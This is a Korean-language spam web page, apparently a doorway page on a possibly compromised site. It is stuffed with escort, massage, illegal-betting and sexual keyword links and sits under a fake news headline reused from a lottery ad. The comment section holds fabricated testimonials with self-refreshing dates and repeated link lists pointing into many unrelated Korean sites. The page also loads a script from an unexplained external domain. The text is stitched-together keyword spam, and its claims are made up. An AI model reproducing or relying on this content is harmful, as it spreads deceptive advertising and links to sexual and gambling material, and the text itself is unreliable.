

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/1380.html
body_size: 9116
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="신흥동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="신흥동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="신흥동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="신흥동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="신흥동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>신흥동출장만남
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>신흥동출장만남
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 신흥동출장만남
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 신흥동출장만남
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1119.html">#북안면안마</a></b></li>
<li><b><a href="226.html">#석바위시장역출장만남</a></b></li>
<li><b><a href="425.html">#봉황면만남후기</a></b></li>
<li><b><a href="1129.html">#선릉 오피19</a></b></li>
<li><b><a href="545.html">#32살 자취녀의 사다리게임 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="738.html">#롤 리븐 동인</a></b></li>
<li><b><a href="74.html">#법수면출장만남</a></b></li>
<li><b><a href="2012.html">#국no 핑보 토렌트</a></b></li>
<li><b><a href="1260.html">#리버풀 오버/언더 나올까요</a></b></li>
<li><b><a href="1555.html">#신선동출장만남</a></b></li>
<li><b><a href="2091.html">#아프리카 bj 여자</a></b></li>
<li><b><a href="1956.html">#낙포동안마</a></b></li>
<li><b><a href="1046.html">#신혼인데 네임드사다리조작 분위기</a></b></li>
<li><b><a href="1343.html">#보지보인다</a></b></li>
<li><b><a href="1494.html">#요즘 이 처자가 네임드사다리게임 충격적인 반전</a></b></li>
<li><b><a href="1852.html">#냉림동안마</a></b></li>
<li><b><a href="781.html">#종화동안마</a></b></li>
<li><b><a href="1597.html">#오늘 기분좋은 사설토토처벌 개드립 수준 .jpg</a></b></li>
<li><b><a href="1731.html">#범박동출장만남</a></b></li>
<li><b><a href="278.html">#정동면출장만남</a></b></li>
<li><b><a href="1206.html">#32살 자취녀의 사설토토사이트</a></b></li>
<li><b><a href="1333.html">#퇴계동출장만남</a></b></li>
<li><b><a href="886.html">#낚시했다는 백인 헌팅남 데이빗 본드의 사설놀이터직원 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="813.html">#보문면출장만남</a></b></li>
<li><b><a href="95.html">#국노 해바라기</a></b></li>
<li><b><a href="1796.html">#안청동소개팅</a></b></li>
<li><b><a href="469.html">#고남면출장만남</a></b></li>
<li><b><a href="1062.html">#음성군만남후기</a></b></li>
<li><b><a href="911.html">#푸틴, 사설토토 학생들.</a></b></li>
<li><b><a href="1146.html">#양호동안마</a></b></li>
<li><b><a href="175.html">#강일동출장만남</a></b></li>
<li><b><a href="2031.html">#부안읍출장만남</a></b></li>
<li><b><a href="1372.html">#성북 출장만남</a></b></li>
<li><b><a href="600.html">#봉안리만남후기</a></b></li>
<li><b><a href="1059.html">#도련일동안마</a></b></li>
<li><b><a href="1917.html">#삼가면안마</a></b></li>
<li><b><a href="1338.html">#수색동만남후기</a></b></li>
<li><b><a href="1134.html">#이츠미</a></b></li>
<li><b><a href="1828.html">#스윗미 관심확인</a></b></li>
<li><b><a href="498.html">#하산동출장만남</a></b></li>
<li><b><a href="588.html">#다압면안마</a></b></li>
<li><b><a href="1819.html">#수락산역안마</a></b></li>
<li><b><a href="353.html">#백안동출장만남</a></b></li>
<li><b><a href="1635.html">#대야미동만남후기</a></b></li>
<li><b><a href="1061.html">#동광동소개팅</a></b></li>
<li><b><a href="1848.html">#제가 직 접찍은 해외픽스터 가는방법!</a></b></li>
<li><b><a href="1387.html">#오룡역출장만남</a></b></li>
<li><b><a href="1843.html">#도일동소개팅</a></b></li>
<li><b><a href="1345.html">#구서역안마</a></b></li>
<li><b><a href="1018.html">#안덕면만남후기</a></b></li>
<li><b><a href="20.html">#감염3 도시붕괴</a></b></li>
<li><b><a href="451.html">#신인동소개팅</a></b></li>
<li><b><a href="251.html">#학산동만남후기</a></b></li>
<li><b><a href="907.html">#신정네거리역만남후기</a></b></li>
<li><b><a href="1265.html">#북하면출장만남</a></b></li>
<li><b><a href="346.html">#연서면소개팅</a></b></li>
<li><b><a href="602.html">#드롭아웃 성처리</a></b></li>
<li><b><a href="1734.html">#무한도전만의 메이저놀이터리스트 만드는법</a></b></li>
<li><b><a href="1408.html">#역강간만화</a></b></li>
<li><b><a href="1513.html">#석장리동출장만남</a></b></li>
<li><b><a href="779.html">#용방면만남후기</a></b></li>
<li><b><a href="1583.html">#동수역안마</a></b></li>
<li><b><a href="1444.html">#현재 사설토토처벌 QR코드 영상</a></b></li>
<li><b><a href="50.html">#공항시장역출장만남</a></b></li>
<li><b><a href="82.html">#야노 망가</a></b></li>
<li><b><a href="402.html">#웅촌면소개팅</a></b></li>
<li><b><a href="1968.html">#계양 출장만남</a></b></li>
<li><b><a href="1421.html">#대결 운동회</a></b></li>
<li><b><a href="1536.html">#상월곡역만남후기</a></b></li>
<li><b><a href="1696.html">#주삼동출장만남</a></b></li>
<li><b><a href="1919.html">#탄부면만남후기</a></b></li>
<li><b><a href="24.html">#잠홍동출장만남</a></b></li>
<li><b><a href="1414.html">#산포면출장만남</a></b></li>
<li><b><a href="172.html">#임당역출장만남</a></b></li>
<li><b><a href="1659.html">#직장인 어플</a></b></li>
<li><b><a href="375.html">#만화 ts</a></b></li>
<li><b><a href="2021.html">#소개팅 첫만남</a></b></li>
<li><b><a href="946.html">#원봉리만남후기</a></b></li>
<li><b><a href="117.html">#MLB 전문가 해외토토알바 인내력</a></b></li>
<li><b><a href="1265.html">#용연동만남후기</a></b></li>
<li><b><a href="1964.html">#평광동만남후기</a></b></li>
<li><b><a href="138.html">#첫만남 데이트</a></b></li>
<li><b><a href="1716.html">#하계동만남후기</a></b></li>
<li><b><a href="114.html">#모동면만남후기</a></b></li>
<li><b><a href="1045.html">#송치동만남후기</a></b></li>
<li><b><a href="880.html">#둔내면출장만남</a></b></li>
<li><b><a href="460.html">#정생동출장만남</a></b></li>
<li><b><a href="1648.html">#석왕동만남후기</a></b></li>
<li><b><a href="514.html">#평광동소개팅</a></b></li>
<li><b><a href="1869.html">#bj아린 스방</a></b></li>
<li><b><a href="1061.html">#하봉리만남후기</a></b></li>
<li><b><a href="1293.html">#서산 출장만남</a></b></li>
<li><b><a href="1351.html">#[마이크 키건]컨펌은 없었지만 긱스도 퐁당퐁당 플레이 햇는데 아무말이 없네요</a></b></li>
<li><b><a href="404.html">#싸줄러들의 놀이터안전교육 올시즌 포기</a></b></li>
<li><b><a href="1344.html">#임남면출장만남</a></b></li>
<li><b><a href="1434.html">#마리면만남후기</a></b></li>
<li><b><a href="806.html">#춘양면만남후기</a></b></li>
<li><b><a href="1212.html">#세뇌동인지</a></b></li>
<li><b><a href="755.html">#토성면소개팅</a></b></li>
<li><b><a href="242.html">#스즈키 사토미</a></b></li>
<li><b><a href="807.html">#인터리그가 무조건 수익 진짜 달라지긴 한 것 같네요</a></b></li>
<li><b><a href="573.html">#보은군만남후기</a></b></li>
<li><b><a href="266.html">#시례동만남후기</a></b></li>
<li><b><a href="121.html">#성인애니 괴롭</a></b></li>
<li><b><a href="746.html">#함안면만남후기</a></b></li>
<li><b><a href="1926.html">#미곡동출장만남</a></b></li>
<li><b><a href="496.html">#문산역출장만남</a></b></li>
<li><b><a href="667.html">#홍도동만남후기</a></b></li>
<li><b><a href="771.html">#고잔동출장만남</a></b></li>
<li><b><a href="614.html">#범천동소개팅</a></b></li>
<li><b><a href="1932.html">#진포동출장만남</a></b></li>
<li><b><a href="635.html">#잠실나루역출장만남</a></b></li>
<li><b><a href="752.html">#용운동출장만남</a></b></li>
<li><b><a href="1547.html">#무룡동출장만남</a></b></li>
<li><b><a href="749.html">#추신수 놀이터안전사고 인내력</a></b></li>
<li><b><a href="1798.html">#합덕읍소개팅</a></b></li>
<li><b><a href="327.html">#한때 시대를 풍미하던 사설놀이터직원 전과 후.</a></b></li>
<li><b><a href="1210.html">#도순동출장만남</a></b></li>
<li><b><a href="1345.html">#낚시했다는 백인 헌팅남 데이빗 본드의 안전사설놀이터 가는방법!</a></b></li>
<li><b><a href="841.html">#녹양동만남후기</a></b></li>
<li><b><a href="979.html">#홍대 맛집 데이트코스 고민할필요없는 파라디조</a></b></li>
<li><b><a href="306.html">#클로저스 19 짤</a></b></li>
<li><b><a href="34.html">#화치동만남후기</a></b></li>
<li><b><a href="229.html">#아비 게일 영상</a></b></li>
<li><b><a href="710.html">#여친이 있는데 테위랑</a></b></li>
<li><b><a href="1379.html">#제가 직 접찍은 사설토토적발 분위기</a></b></li>
<li><b><a href="1664.html">#밀양 출장만남</a></b></li>
<li><b><a href="1517.html">#장안면출장만남</a></b></li>
<li><b><a href="490.html">#신녕면출장만남</a></b></li>
<li><b><a href="318.html">#속초 만남후기</a></b></li>
<li><b><a href="1759.html">#팔탄면출장만남</a></b></li>
<li><b><a href="1298.html">#청양읍출장만남</a></b></li>
<li><b><a href="892.html">#남부면출장만남</a></b></li>
<li><b><a href="2025.html">#동춘역안마</a></b></li>
<li><b><a href="1419.html">#디스어포인트먼트</a></b></li>
<li><b><a href="1639.html">#모래내시장역안마</a></b></li>
<li><b><a href="1850.html">#삼문동출장만남</a></b></li>
<li><b><a href="1916.html">#아프리카 bj?여자</a></b></li>
<li><b><a href="205.html">#di한 만화</a></b></li>
<li><b><a href="521.html">#무실동출장만남</a></b></li>
<li><b><a href="429.html">#철마면출장만남</a></b></li>
<li><b><a href="36.html">#동문동소개팅</a></b></li>
<li><b><a href="1156.html">#흥동만남후기</a></b></li>
<li><b><a href="1182.html">#가산동소개팅</a></b></li>
<li><b><a href="1584.html">#화전동소개팅</a></b></li>
<li><b><a href="1906.html">#[대구커플링]대구 커플링 이쁜곳</a></b></li>
<li><b><a href="879.html">#본리동만남후기</a></b></li>
<li><b><a href="1912.html">#마산회원구안마</a></b></li>
<li><b><a href="1016.html">#주엽역출장만남</a></b></li>
<li><b><a href="124.html">#처녀막터지는영상</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/naver.php">#초당역만남후기</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/data/index.html">#삼장면출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/LG/index.php">#증평군출장만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/club/index.php">#대신동출장만남</a></p>
<p><a href="http://www.jysystem.kr/gb/data/common/index.html">#태평로출장만남</a></p>
<p><a href="http://moonmotor.net/data/files/index.html">#휘경동출장만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/pages/index.html">#북아현동소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#한경면안마</a></p>
<p><a href="http://www.kmaru.com/new/index.php">#시곡동만남후기</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news.php">#서문시장역만남후기</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/index.php">#청소면출장만남</a></p>
<p><a href="http://koreahammer.com/data/bbs/index.html">#율목동출장만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news/index.html">#이백면만남후기</a></p>
<p><a href="http://www.dongmuncenter.or.kr/data/index.php">#쿠로우사기 동인</a></p>
<p><a href="http://moonmotor.net/data/about/index.html">#장계면안마</a></p>
<p><a href="http://www.comback.kr/data/file/club/index.php">#내청코동인</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/about/index.html">#회현면출장만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2014/photovod_view.php">#송학면출장만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/downloads/index.html">#산곡동만남후기</a></p>
<p><a href="http://sound.or.kr/count/top/index.php">#정오의데이트</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2015/news_Po_detail.php">#아줌마 엉덩이.</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">#리버풀 토토사이트추천안전놀이터 찍던 시절.jpg</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/common/1.html">#용지역만남후기</a></p>
<p><a href="http://jongsori.org/data/index.php">#벽진동출장만남</a></p>
<p><a href="http://daeguhang.com/data/file/newView.php">#숭실대입구역출장만남</a></p>
<p><a href="http://busan1room.co.kr/script/app/index.html">#그저 안아줄 뿐인데! 꿀 제조하는 성훈 송지은 커플 촬영현장 메이킹</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/photovod_view.php">#덕두역출장만남</a></p>
<p><a href="http://ebd.kr/w/2014/index.html">#고모가 뽑아줄께</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/2015/index.html">#마전동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbs/index.php">#세나야동</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#고등학생 사설토토직원 부작용.jpg</a></p>
<p><a href="http://www.yeonwu.com/home/_face/BoardView.php">#황금역출장만남</a></p>
<p><a href="http://koreahammer.com/data/pages/index.html">#호평동출장만남</a></p>
<p><a href="http://ironmuseum.or.kr/data/file/downloads/index.html">#중문동만남후기</a></p>
<p><a href="http://www.gphighway.com/data/files/news_Po_detail.php">#청계산입구역만남후기</a></p>
<p><a href="http://kbs1.kr/homepage/2015/link.php">#본동출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.html">#r18동인지 최면</a></p>
<p><a href="http://gphpension.com/cust/board/index.html">#중군동안마</a></p>
<p><a href="http://yswoosan.com/data/csv/2014/index.html">#친여동생 대화지림</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#미양면소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/club/index.php">#명호면안마</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/site/index.html">#봉산리출장만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2017/index.html">#야맞화</a></p>
<p><a href="http://www.hanasia.com/new/pages/bbs/index.html">#생극면출장만남</a></p>
<p><a href="http://www.gphighway.com/data/site/index.html">#한때 시대를 풍미하던 네임드사다리사이트 잠잠하네요.</a></p>
<p><a href="http://busan1room.co.kr/script/downloads/link.php">#비천동출장만남</a></p>
<p><a href="http://busan1room.co.kr/script/club/index.php">#오전동출장만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/pages/index.html">#추풍령면소개팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/pages/index.html">#두실역출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/pBoardView.php">#유곡동출장만남</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/naver.php">#초당역만남후기</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/data/index.html">#삼장면출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/LG/index.php">#증평군출장만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/club/index.php">#대신동출장만남</a></p>
<p><a href="http://www.jysystem.kr/gb/data/common/index.html">#태평로출장만남</a></p>
<p><a href="http://moonmotor.net/data/files/index.html">#휘경동출장만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/pages/index.html">#북아현동소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#한경면안마</a></p>
<p><a href="http://www.kmaru.com/new/index.php">#시곡동만남후기</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news.php">#서문시장역만남후기</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/index.php">#청소면출장만남</a></p>
<p><a href="http://koreahammer.com/data/bbs/index.html">#율목동출장만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/news/index.html">#이백면만남후기</a></p>
<p><a href="http://www.dongmuncenter.or.kr/data/index.php">#쿠로우사기 동인</a></p>
<p><a href="http://moonmotor.net/data/about/index.html">#장계면안마</a></p>
<p><a href="http://www.comback.kr/data/file/club/index.php">#내청코동인</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/about/index.html">#회현면출장만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2014/photovod_view.php">#송학면출장만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/downloads/index.html">#산곡동만남후기</a></p>
<p><a href="http://sound.or.kr/count/top/index.php">#정오의데이트</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2015/news_Po_detail.php">#아줌마 엉덩이.</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">#리버풀 토토사이트추천안전놀이터 찍던 시절.jpg</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/common/1.html">#용지역만남후기</a></p>
<p><a href="http://jongsori.org/data/index.php">#벽진동출장만남</a></p>
<p><a href="http://daeguhang.com/data/file/newView.php">#숭실대입구역출장만남</a></p>
<p><a href="http://busan1room.co.kr/script/app/index.html">#그저 안아줄 뿐인데! 꿀 제조하는 성훈 송지은 커플 촬영현장 메이킹</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/photovod_view.php">#덕두역출장만남</a></p>
<p><a href="http://ebd.kr/w/2014/index.html">#고모가 뽑아줄께</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/2015/index.html">#마전동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbs/index.php">#세나야동</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#고등학생 사설토토직원 부작용.jpg</a></p>
<p><a href="http://www.yeonwu.com/home/_face/BoardView.php">#황금역출장만남</a></p>
<p><a href="http://koreahammer.com/data/pages/index.html">#호평동출장만남</a></p>
<p><a href="http://ironmuseum.or.kr/data/file/downloads/index.html">#중문동만남후기</a></p>
<p><a href="http://www.gphighway.com/data/files/news_Po_detail.php">#청계산입구역만남후기</a></p>
<p><a href="http://kbs1.kr/homepage/2015/link.php">#본동출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.html">#r18동인지 최면</a></p>
<p><a href="http://gphpension.com/cust/board/index.html">#중군동안마</a></p>
<p><a href="http://yswoosan.com/data/csv/2014/index.html">#친여동생 대화지림</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#미양면소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/club/index.php">#명호면안마</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/site/index.html">#봉산리출장만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2017/index.html">#야맞화</a></p>
<p><a href="http://www.hanasia.com/new/pages/bbs/index.html">#생극면출장만남</a></p>
<p><a href="http://www.gphighway.com/data/site/index.html">#한때 시대를 풍미하던 네임드사다리사이트 잠잠하네요.</a></p>
<p><a href="http://busan1room.co.kr/script/downloads/link.php">#비천동출장만남</a></p>
<p><a href="http://busan1room.co.kr/script/club/index.php">#오전동출장만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/pages/index.html">#추풍령면소개팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/pages/index.html">#두실역출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/pBoardView.php">#유곡동출장만남</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
